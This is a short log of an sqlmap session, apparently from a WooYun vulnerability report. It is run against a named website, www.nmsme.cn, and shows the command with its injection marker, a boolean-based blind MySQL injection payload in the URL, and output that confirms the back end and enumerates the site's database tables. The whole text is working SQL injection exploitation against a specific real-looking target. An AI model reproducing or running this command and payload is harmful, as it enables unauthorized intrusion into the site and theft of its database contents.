 SQLmap - sqlmap.py -u "http://www.nmsme.cn/public/article/detail/id/1228*/p_id/2" --random-agent -D nmsme --t...
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
    Payload: http://www.nmsme.cn:80/public/article/detail/id/MAKE_SET(7418=7418,
1228)/p_id/2
---
[20:59:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[20:59:23] [INFO] fetching tables for database: 'nmsme'
[20:59:23] [INFO] fetching number of tables for database 'nmsme'
[20:59:23] [INFO] resumed: 115
[20:59:23] [INFO] retrieving the length of query output
[20:59:23] [INFO] resumed: 8
[20:59:23] [INFO] resumed: activity
[20:59:23] [INFO] retrieving the length of query output
[20:59:23] [INFO] resumed: 3
[20:59:23] [INFO] resumed: ads
[20:59:23] [INFO] retrieving the length of query output
[20:59:23] [INFO] resumed: 7
[20:59:23] [INFO] resumed: adsfile
[20:59:23] [INFO] retrieving the length of query output
www.wooyun.org